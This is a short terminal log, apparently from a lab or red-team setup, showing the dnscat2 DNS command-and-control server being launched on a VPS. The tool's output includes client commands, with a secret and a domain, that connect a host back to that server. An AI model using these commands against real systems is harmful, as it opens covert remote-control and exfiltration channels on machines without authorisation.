 [root@iZ2ze6rmzq3gg5cuk8tlf2Z server]# ruby ./dnscat2.rb vps.t4ngweb.top -e open -c ljwsb --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = vps.t4ngweb.top]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=ljwsb vps.t4ngweb.top
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=ljwsb
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.